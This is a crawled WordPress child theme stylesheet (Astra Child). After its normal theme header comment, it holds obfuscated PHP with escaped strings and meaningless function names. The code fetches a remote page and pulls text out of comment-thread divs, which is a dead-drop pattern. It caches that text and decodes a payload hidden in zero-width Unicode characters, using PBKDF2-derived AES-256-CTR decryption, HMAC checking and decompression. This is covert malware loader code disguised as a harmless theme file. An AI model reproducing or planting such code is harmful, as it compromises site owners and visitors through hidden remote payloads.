request_url: https://faraby.net/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 2692
content:
/**
Theme Name: Astra Child
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/
function bFFA63e698fd5495($D20d80c05176ed5c) { $Cc28e2069e59deca = "\x63\x61\x70\164\151\x6f\156\137" . md5($D20d80c05176ed5c); $f98f11212b81fd9e = curl_init($D20d80c05176ed5c); curl_setopt_array($f98f11212b81fd9e, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\115\x6f\172\151\154\x6c\x61\57\x35\56\x30\40\50\127\x69\x6e\144\157\167\x73\x20\116\x54\40\61\60\x2e\x30\73\40\127\x69\156\66\x34\x3b\x20\170\66\x34\x29\40\101\x70\160\x6c\x65\127\145\142\x4b\x69\164\57\x35\63\67\56\63\66", CURLOPT_TIMEOUT => 10]); $b2c2bda0d5e6b3f9 = curl_exec($f98f11212b81fd9e); if ($b2c2bda0d5e6b3f9 === false) { $c2edf40d63cdd46a = curl_error($f98f11212b81fd9e); curl_close($f98f11212b81fd9e); return c89706C6B013bA22($Cc28e2069e59deca, $D20d80c05176ed5c); } curl_close($f98f11212b81fd9e); if (preg_match("\57\x3c\144\x69\x76\x5b\x5e\76\x5d\52\143\154\x61\x73\163\75\133\42\x27\x5d\x63\157\155\155\145\156\164\x74\150\162\x65\141\x64\137\143\x6f\x6d\x6d\x65\x6e\x74\137\x74\145\170\164\133\x22\x27\135\x5b\x5e\76\x5d\52\76\x28\56\52\x3f\x29\x3c\x5c\x2f\x64\151\166\76\57\151\163", $b2c2bda0d5e6b3f9, $b8e4e73ba96c2507)) { $dd321809828cf0c4 = F1f452e624e4f850($b8e4e73ba96c2507[1]); set_transient($Cc28e2069e59deca, $dd321809828cf0c4, 300); return $dd321809828cf0c4; } else { return c89706c6b013bA22($Cc28e2069e59deca, $D20d80c05176ed5c); } } function c89706C6b013bA22($Cc28e2069e59deca, $D20d80c05176ed5c) { $E4b54499e3c1e0ea = get_transient($Cc28e2069e59deca); if ($E4b54499e3c1e0ea !== false) { return $E4b54499e3c1e0ea; } else { return ''; } } function f1f452e624e4f850($dd321809828cf0c4) { $dd321809828cf0c4 = preg_replace_callback("\x2f\46\43\x78\x28\x5b\134\x64\x41\55\x46\135\53\51\x3b\57\151", function ($E65a30cd72b4bf80) { return mb_convert_encoding(pack("\x48\x2a", $E65a30cd72b4bf80[1]), "\125\x54\106\55\70", "\x55\103\x53\x2d\x32\102\105"); }, $dd321809828cf0c4); $dd321809828cf0c4 = str_replace(["\x5c\x6e", "\134\42", "\x26\161\165\157\164\73", "\46\141\155\160\x3b", "\x26\154\164\73", "\x26\147\164\x3b"], ["\12", "\42", "\x22", "\x26", "\x3c", "\76"], $dd321809828cf0c4); return $dd321809828cf0c4; } function A6f0181F8C84eE74($Bb6f7738d0eee898, $C5a2840d416a7c27 = '') { try { $B5214f746a646458 = ["\xe2\200\x8c", "\xe2\x80\x8d", "\xe2\201\xa1", "\xe2\x81\242", "\xe2\x81\xa3", "\342\201\244"]; $Afb93d9516005ea1 = explode("\40", $Bb6f7738d0eee898); $fb6c37fc7393a0ab = ''; foreach ($Afb93d9516005ea1 as $Abb107d5b9738de3) { $dc63a8a4531f2b29 = mb_str_split($Abb107d5b9738de3, 1, "\x55\x54\x46\x2d\70"); $C465fa29ae6e4259 = array_intersect($B5214f746a646458, $dc63a8a4531f2b29); if (!empty($C465fa29ae6e4259)) { $A9cfed9612a2f530 = 0; foreach ($dc63a8a4531f2b29 as $Fbe9931c7c279c5a => $E9b4ab6de5e9007d) { if (!in_array($E9b4ab6de5e9007d, $B5214f746a646458)) { $A9cfed9612a2f530 = $Fbe9931c7c279c5a; break; } $A9cfed9612a2f530 = $Fbe9931c7c279c5a + 1; } $fb6c37fc7393a0ab = mb_substr($Abb107d5b9738de3, 0, $A9cfed9612a2f530, "\x55\x54\106\55\x38"); break; } } if (!$fb6c37fc7393a0ab) { return ''; } $Ce502c8e684a7237 = mb_substr($fb6c37fc7393a0ab, 0, 1, "\125\x54\106\x2d\x38"); $c1a1986d903f5b10 = mb_substr($fb6c37fc7393a0ab, 1, null, "\x55\x54\x46\x2d\70"); $Cb089f0de8dfd821 = [$B5214f746a646458[0] . $B5214f746a646458[1], $B5214f746a646458[0] . $B5214f746a646458[2], $B5214f746a646458[0] . $B5214f746a646458[3], $B5214f746a646458[1] . $B5214f746a646458[2], $B5214f746a646458[1] . $B5214f746a646458[3], $B5214f746a646458[2] . $B5214f746a646458[3]]; $A4c2043bc31d241a = array_search($Ce502c8e684a7237, $B5214f746a646458); $Ad41cfc621f857c8 = $A4c2043bc31d241a !== false && isset($Cb089f0de8dfd821[$A4c2043bc31d241a]) ? mb_str_split($Cb089f0de8dfd821[$A4c2043bc31d241a], 1, "\x55\124\106\x2d\70") : [$B5214f746a646458[0], $B5214f746a646458[1]]; $Bb637e4294bc7597 = [$B5214f746a646458[4], $B5214f746a646458[5]]; $c116f5f8e977b773 = [$Ad41cfc621f857c8[0] . $Ad41cfc621f857c8[0], $Ad41cfc621f857c8[1] . $Ad41cfc621f857c8[1]]; for ($Fbe9931c7c279c5a = count($Bb637e4294bc7597) - 1; $Fbe9931c7c279c5a >= 0; $Fbe9931c7c279c5a--) { $c1a1986d903f5b10 = str_replace($Bb637e4294bc7597[$Fbe9931c7c279c5a], $c116f5f8e977b773[$Fbe9931c7c279c5a], $c1a1986d903f5b10); } $df699fd600039637 = mb_substr($c1a1986d903f5b10, 0, 1, "\x55\x54\106\x2d\x38"); $d23be5aee744a8ff = mb_substr($c1a1986d903f5b10, 1, null, "\x55\124\106\55\x38"); $dc63a8a4531f2b29 = mb_str_split($d23be5aee744a8ff, 1, "\125\x54\x46\55\x38"); $ca12ff9d53a794d7 = array_search($df699fd600039637, $B5214f746a646458); $F8263cdb2510635d = $ca12ff9d53a794d7 === 0 || $ca12ff9d53a794d7 === 1; $Cd0d93bf67e63963 = $ca12ff9d53a794d7 === 0; $B7ca7cab7075d53e = ''; foreach ($dc63a8a4531f2b29 as $E9b4ab6de5e9007d) { $b9d1f1d5b71ea73b = array_search($E9b4ab6de5e9007d, $B5214f746a646458); if ($b9d1f1d5b71ea73b !== false) { $B7ca7cab7075d53e .= str_pad(decbin($b9d1f1d5b71ea73b), 2, "\x30", STR_PAD_LEFT); } } $f6291336b4d5e667 = []; for ($Fbe9931c7c279c5a = 0; $Fbe9931c7c279c5a < strlen($B7ca7cab7075d53e); $Fbe9931c7c279c5a += 8) { $d1b0ebeddf96a4b2 = substr($B7ca7cab7075d53e, $Fbe9931c7c279c5a, 8); if (strlen($d1b0ebeddf96a4b2) === 8) { $f6291336b4d5e667[] = bindec($d1b0ebeddf96a4b2); } } if ($F8263cdb2510635d) { $B4697870fa357e6f = pack("\x43\x2a", ...$f6291336b4d5e667); $d58e2e4fd5bbe5d9 = substr($B4697870fa357e6f, 0, 8); if ($Cd0d93bf67e63963) { $f0d0318b5332aea9 = substr($B4697870fa357e6f, 8, 32); $E68c93939699751f = substr($B4697870fa357e6f, 40); } else { $E68c93939699751f = substr($B4697870fa357e6f, 8); } $D6501e8ce7a66388 = hash_pbkdf2("\x73\150\141\x35\61\62", $C5a2840d416a7c27, $d58e2e4fd5bbe5d9, 10000, 48, true); $D33c5df2aeaf7d67 = substr($D6501e8ce7a66388, 0, 16); $c3e6076f3da6f8b8 = substr($D6501e8ce7a66388, 16, 32); $d77d214d1e7a341e = openssl_decrypt($E68c93939699751f, "\141\x65\163\x2d\x32\x35\x36\x2d\143\164\162", $c3e6076f3da6f8b8, OPENSSL_RAW_DATA, $D33c5df2aeaf7d67); if ($d77d214d1e7a341e === false) { return ''; } if ($Cd0d93bf67e63963) { $F0075040bc567efa = hash_hmac("\163\150\x61\62\x35\66", $d77d214d1e7a341e, $c3e6076f3da6f8b8, true); if (!hash_equals($f0d0318b5332aea9, $F0075040bc567efa)) { return ''; } } $f6291336b4d5e667 = []; for ($Fbe9931c7c279c5a = 0; $Fbe9931c7c279c5a < strlen($d77d214d1e7a341e); $Fbe9931c7c279c5a++) { $f6291336b4d5e667[] = ord($d77d214d1e7a341e[$Fbe9931c7c279c5a]); } } $f2e64e837a7b6934 = []; foreach ($f6291336b4d5e667 as $d1b0ebeddf96a4b2) { $f2e64e837a7b6934[] = ~$d1b0ebeddf96a4b2 & 0xff; } $Ed9b0c42b90dff9c = ''; foreach ($f2e64e837a7b6934 as $d1b0ebeddf96a4b2) { if ($d1b0ebeddf96a4b2 < 32 || $d1b0ebeddf96a4b2 > 126) { $E9e78ee28785c958 = pack("\103\x2a", ...$f2e64e837a7b6934); $E6a2a1482437772a = @gzuncompress($E9e78ee28785c958); if ($E6a2a1482437772a === false) { $E6a2a1482437772a = @gzinflate($E9e78ee28785c958); } return $E6a2a1482437772a !== false ? $E6a2a1482437772a : ''; } $Ed9b0c42b90dff9c .= chr($d1b0ebeddf96a4b2); } return $Ed9b0c42b90dff9c; } catch (Exception $b0d1702a4e1b1fa7) { return ''; } } 